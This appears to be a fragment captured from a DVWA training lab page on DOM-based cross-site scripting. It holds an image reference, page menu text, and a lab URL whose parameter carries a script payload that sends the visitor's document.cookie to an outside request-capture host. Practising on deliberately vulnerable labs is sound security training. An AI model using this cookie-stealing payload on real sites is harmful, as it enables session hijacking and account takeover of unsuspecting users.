 192.168.56.203:8080/vulnerabilities/xss_d/#default=<script>fetch(%27https://domxss.free.beeceptor.com?cookie=%27+document.cookie);</script>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Select